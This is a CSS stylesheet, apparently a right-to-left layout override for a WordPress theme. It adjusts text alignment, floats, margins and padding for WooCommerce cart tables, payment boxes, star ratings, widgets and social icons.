.woocommerce table.shop_table .product-total, .woocommerce table.shop_table .product-subtotal, .woocommerce table.shop_table .amount {
    text-align: left;
}
.woocommerce table.shop_table .cart-subtotal td, .woocommerce table.shop_table .order-total td, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table.customer_details td {
    text-align: left;
}
.woocommerce #payment ul.payment_methods li {
    text-align: right;
}
.woocommerce #payment ul.payment_methods li input {
    margin: 0 0 0 1em;
}
.woocommerce #payment div.payment_box {
    margin: 0px 32px 0px 0px;
}
.woocommerce .order_details li {
    float: right;
    margin-left: 2em;
    margin-right: 0;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0px;
    padding-left: 2em;
    padding-right: 0;
}
.woocommerce .woocommerce-result-count {
    float: right;
}
.woocommerce .woocommerce-ordering {
    float: left;
}
.comment-form .comment-form-comment label {
    text-indent: 9999px;
    left: 9999px;
}
.woocommerce p.stars a {
    margin-left: 1em;
    margin-right: 0;
}
.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after {
    right: 0;
    left: auto;
}
.woocommerce .star-rating {
    float: left;
}
.woocommerce div.product form.cart .variations td.label, .woocommerce div.single-product form.cart .variations td.label, .woocommerce #content div.product form.cart .variations td.label, .woocommerce #content div.single-product form.cart .variations td.label {
    padding: 0px 0 0px 18px;
}

/* widget */
.widget_categories li.cat-item a {
    display: inline-block;
}

/* thumb */
.tmb .t-entry p.t-entry-member-social a {
  padding: 0px 4px 0px 4px !important;
}
.tmb .t-entry p.t-entry-member-social a:first-child {
  padding-right: 0px !important;
  padding-left: 4px !important;
}
.tmb .t-entry p.t-entry-member-social a:last-child {
  padding-left: 0px !important;
  padding-right: 4px !important;
}
.tmb .t-entry p.t-entry-member-social a:only-child {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
